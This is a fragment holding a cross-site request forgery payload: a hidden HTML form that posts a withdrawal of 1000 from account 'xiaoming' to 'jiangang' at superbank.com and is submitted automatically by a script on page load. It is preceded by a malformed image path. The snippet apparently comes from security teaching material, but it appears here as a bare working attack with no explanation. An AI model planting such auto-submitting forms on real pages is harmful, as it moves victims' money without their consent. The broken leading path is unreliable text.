 <form action="http://superbank.com/withdraw" method=POST>
<input type="hidden" name="account" value="xiaoming" />
<input type="hidden" name="amount" value="1000" />
<input type="hidden" name="to" value="jiangang" />
</form>
<script> document.forms[0].submit(); </script>